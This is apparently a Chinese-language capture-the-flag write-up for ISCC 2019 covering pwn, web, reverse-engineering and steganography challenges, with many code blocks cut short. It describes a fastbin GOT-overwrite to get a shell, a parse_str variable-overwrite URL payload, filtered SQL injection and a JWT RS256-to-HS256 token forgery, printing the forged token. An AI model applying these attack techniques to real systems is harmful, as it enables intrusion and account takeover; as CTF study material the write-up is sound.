ISCC 2019 WP
第一周
pwn1
标准ret2dl,找了个脚本直接改改就ok
#!/usr/bin/python |
#!/usr/bin/python2.7 |
web1
给了源码,按题目绕过即可
|
payload:/index.php?value[0]=375&value[1]=307&value[2]=364&value[3]=355&value[4]=304&value[5]=365&value[6]=357&value[7]=351&value[8]=340&value[9]=367&value[10]=351&value[11]=329&value[12]=339&value[13]=323&value[14]=323&value[15]=306&value[16]=304&value[17]=305&value[18]=313&password=0x91d
web2
验证码没check。。。直接置空就可以爆破了
# -*- coding:utf-8 -*- |
密码996,啧
re1
ida启动,程序功能是输入42,输出一段莫名其妙的字符串
Cipher from Bill \nSubmit without any tags\n#kdudpeh
否则输出英文版你个傻逼
flag是sha1后的#后面字母,搞不懂出题人思路,也没看懂他们怎么做出来的,也别问我怎么做出来,打这种比赛人脉还是要有的,《情商》没事多读一读
re2
ida打开 没见过这种形式的题,搜了一下几个关键函数名,找到了原题
R写的程序,感觉逆起来难度蛮高
https://www.360zhijia.com/anquan/441368.html
cipher = [0x154, 0x180, 0x1FC, 0x1E4, 0x1F8, 0x154, 0x190, 0x1BC, 0x1BC, 0x1B8, 0x154, 0x1F8, 0x194, 0x154, 0x1B4, 0x1BC, 0x1F8, 0x154, 0x1F4, 0x188, 0x1AC, 0x1F8, 0x154, 0x18C, 0x1E4, 0x154, 0x190, 0x1BC, 0x1BC, 0x1B8, 0x1BC, 0x1B8, 0x154, 0x90] |
misc 50
文件里是一段看起来是8进制的数据,直接转ASCII即可,然后用base64解一下
# -*- coding:utf-8 -*- |
misc 100
PNG的LSB低位隐写,stegsolve一把梭,结果反向即为flag
9102_cCsI
misc 200
键盘密码
wdnmd眼睛要瞎了
{ISCC-KEYbYHNMKJTGBNMJUYGRDXCVBMNBVCDRTGHUWSXCFEQWERTYTRFVBWSXNBVCXSWERFRFVGYHNWSXCDEMNBVCDRTGHU}
{WSX IUYHNBV TRFVB TRFVB QWERTY QAZSCE EFVT YHNMKJ TGBNMJUY GRDXCVB MNBVCDRTGHU WSXCFE QWERTYTRFVBWSXNBVCXSWERFRFVGYHNWSXCDEMNBVCDRTGHU}
FLAG{ISCC KEYBOARD CIPHER}
misc300
写个脚本把图拼起来
# -*- coding:utf-8 -*- |
GIF尾部有一段
U2FsdGVkX19QwGkcgD0fTjZxgijRzQOGbCWALh4sRDec2w6xsY/ux53Vuj/AMZBDJ87qyZL5kAf1fmAH4Oe13Iu435bfRBuZgHpnRjTBn5+xsDHONiR3t0+Oa8yG/tOKJMNUauedvMyN4v4QKiFunw==
解两次AES,密码是图上的ISCC
WDNMD
misc400
binwalk一把梭,出来的图片每张末尾有1250的padding
转成50*25的矩阵,然后十张图拼起来即可
别问我怎么知道的,吾好梦中做题
脚本:# -*- coding:utf-8 -*-
from typing import List
import numpy as np
from PIL import Image
# file read
path = './files/puzzle'
paddings: List[bytes] = []
for i in range(10):
file = open(path + str(i + 1) + '.jpg', 'rb')
for j in range(0xd46):
file.read(1)
paddings.append(file.read(1250))
file.close()
m = [[0 for i in range(250)] for j in range(50)] # 50 * 250 matrix
# fill matrix
for i in range(50):
for j in range(10):
for k in range(25):
if paddings[j][k + i * 25] == 0:
m[i][j * 25 + k] = 255
else:
m[i][j * 25 + k] = 0
image = Image.fromarray(np.array(m))
image.show()
第二周
pwn02
堆溢出导致的fastbin attack
ida反编译以后可以看到程序有3个功能,分别是malloc+gets, free和put
做法蛮多的,这里用最容易的一种方法
先malloc两个0x30的chunk,看一下堆:

然后把它们free掉:

接着再malloc一个堆块,利用gets造成的堆溢出来伪造前一个fastbin的fd指针,使其指向got表
这里要注意伪造的chunk低32位地址必须是正确的大小,即0x40,利用地址对齐选一个合适的地址:
把\x00\x00\x73\x68\x00\x00作为pattern写入got,然后覆盖malloc的got地址为后门函数的地址,设置参数为sh的地址即可getshell
from pwn import * |
web1
给了源码,要绕过:
|
利用parse_str进行变量覆盖,我这里覆盖为字符1的sha1
最终payload:
http://39.100.83.188:8066/?hashed_key=6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b&action=auth&key=1
re1
ida一把梭 找到密文:@1DE!440S9W9,2T%Y07=%<W!Z.3!:1T%S2S-),7
看一眼加密算法,三层加密,第一层根据密码表可以看出是base64
第二层是一波变换,加密算法:
while ( *s ) |
据此写出解密算法:
s = '' |
第三层加密有点长啊草…应该是某种算法,太菜了看不出来,开动态调试加密一下12345看看:
ZGVmAQH= ————> (6D=6;4%12#T -> 2836443D363B342531322354
-base64-> WkdWbUFRSD0=ZGVmAQH2 ————> (6D=6;4%12#( -> 2836443D363B342531322328
————> WkdWbUFRSDI=
结果和@1DE!440S9W9,2T%Y07=%<W!Z.3!:1T%S2S-),7-$/3T\x20\x00比对
查到了, 是uudecode加密,逆向算法还是太菜了…
在线解得FIAQD3gvLKAyAwEspz90ZGAsK3I1sD
然后
import base64 |
re2
是个pyc,使用uncompyle6可以反编译,然后写解密代码即可:
# uncompyle6 version 3.3.2 |
re3
是个.net程序,用dnspy反编译以后,找到一堆静态数字,尝试转成ASCII得到flag:
a = ['102', '108', '97', '103', '123', '83', '84', '48', '82', '73', '78', '71', '95', '83', '84', '65', '84', '49', '67', '95', '80', '65', '53', '53', '87', '79', '82', '68', '83', '95', '49', '78', '95', '70', '73', '76', '51', '83', '95', '49', '83', '95', '78', '48', '84', '95', '83', '51', '67', '85', '82', '51', '125'] |
misc1
给了一个表面exe,丢Linux用strings runable.exe可以读到一个base64串,解了发现是个PNG
转成PNG保存即可
from base64 import b64decode |
文件头里有一个字节错误,找个正常图片打开改一下即可得到一个二维码 扫描得flag
misc2
二维码扫描解base64得到一个密码,然后用binwalk分离图片得到压缩包,压缩包密码是前面得到的密码,即可得到flag
welcome
脚本:# coding: utf-8
s = '蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條戶囗 萇條戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條戶囗 萇條戶囗 萇條戶囗 萇條戶囗 萇條蓅烺計劃 洮蓠朩暒戶囗 萇條'
s = s.replace('蓅烺計劃 洮蓠朩暒', '0')
s = s.replace('戶囗 萇條', '1')
b = [s[i:i + 8] for i in range(0, len(s), 8)]
flag = ''
for i in b:
flag += chr((int(i, 2)))
print(flag)
第三周
没赶得上放题orz,点开都是几百solve了,国内的ctf真的这么强吗
rev03
C#的窗口程序,dnspy一把梭,逻辑是输入FONZY输出flag
rev04
最危险的地方就是最安全的地方
文件头第一个字节改成ff修复
末尾有一段unknown padding,有PK字样,应该是压缩包
binwalk一把梭得到50张二维码
第50张是jpg,里面有flag
High起来!
binwalk一把梭得到一个二维码和一个mp3
二维码内容是当铺密码,用MP3Stego解密后url解码即可
web5
提示Union.373,尝试修改UA,设置成M Union.373即可
然后post输入用户名密码,提示flag是密码,发现存在注入,过滤了左右括号和等于号以及注释符,使用order by方法拿flag即可
参考: https://www.cnblogs.com/deen-/p/7008939.html
web6
要登录admin,注册一个号以后发现有jwt,在https://jwt.io/解密

RS256方式,需要密钥,在common.js里可以看到获取方法:
function getpubkey(){ |
那么路径是url/pubkey/7ddd87ba87514cd838a5c048f649228e
得到{"pubkey":"-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDMRTzM9ujkHmh42aXG0aHZk/PK\nomh6laVF+c3+D+klIjXglj7+/wxnztnhyOZpYxdtk7FfpHa3Xh4Pkpd5VivwOu1h\nKk3XQYZeMHov4kW0yuS+5RpFV1Q2gm/NWGY52EaQmpCNFQbGNigZhu95R2OoMtuc\nIC+LX+9V/mpyKe9R3wIDAQAB\n-----END PUBLIC KEY-----","result":true}
更改加密方式为HS256并直接用公钥加密
import jwt |
得到eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiMW52MGszciIsInByaXYiOiJhZG1pbiJ9.w3EBXrNXrG6RQyIISniJXyOSK6CIF_FzpqrJEviXFDk
然后按common.js里的方法访问即可function paste(){
var content = escape($("#content").val());
token = window.localStorage.getItem("token");
if (token==null||token==undefined){
alert("u must login first");
window.location.href = "/";
return;
}
auth = "iscc19 " + token;
$.ajax({
url: '/paste',
type: 'POST',
headers:{"Authorization":auth},
data: {"content": content},
})
.success(function(data) {
result = data.result;
if(result){
alert("u can open it with:" + "/text/" + data.link);
}else{
alert("paste fail");
}
});
}